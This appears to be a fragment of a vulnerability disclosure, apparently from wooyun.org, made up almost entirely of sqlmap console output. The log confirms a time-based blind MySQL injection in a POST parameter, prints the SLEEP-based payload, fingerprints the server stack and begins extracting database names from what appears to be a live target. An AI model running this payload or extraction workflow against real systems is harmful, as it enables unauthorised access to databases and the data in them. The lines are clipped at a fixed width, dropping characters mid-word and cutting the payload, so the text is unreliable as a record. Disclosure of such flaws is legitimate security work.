 *' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the o
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 108 HTTP(s) r
uests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: property[0][code]=22K9&property[0][state]=1&storageSort=0&theCode
42638H' AND 3 AND (SELECT * FROM (SELECT(SLEEP(5)))RKdi)-- lVIE21=6 AND '000Q6
'='000Q6sa
---
[18:02:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[18:02:43] [INFO] fetching database names
[18:02:43] [INFO] fetching number of databases
[18:02:43] [INFO] retrieved:
[18:02:43] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
'--time-sec')? [Y/n] y
1
[18:03:05] [INFO] adjusting time delay to 1 second due to good response times
7
[18:03:05] [INFO] retrieved: informa
[18:03:53] [ERROR] invalid character detected. retrying..
[18:03:53] [WARNING] increasing time delay to 2 seconds
[18:03:56] [ERROR] invalid character detected. retrying..
[18:03:56] [WARNING] increasing time delay to 3 seconds
[18:04:01] [ERROR] invalid character detected. retrying..
[18:04:01] [WARNING] increasing time delay to 4 seconds
[18:04:09] [ERROR] invalid character detected. retrying..
[18:04:09] [WARNING] increasing time delay to 5 seconds
[18:04:15] [ERROR] invalid character detected. retrying..
[18:04:15] [WARNING] increasing time delay to 6 seconds
[18:04:22] [ERROR] unable to properly validate last character value ('\?81')..
\?81ion
[18:04:47] [ERROR] invalid character detected. retrying..
[18:04:47] [WARNING] increasing time delay to 2 seconds
_schema
[18:05:47] [INFO] retrieved: e
www.wooyun.org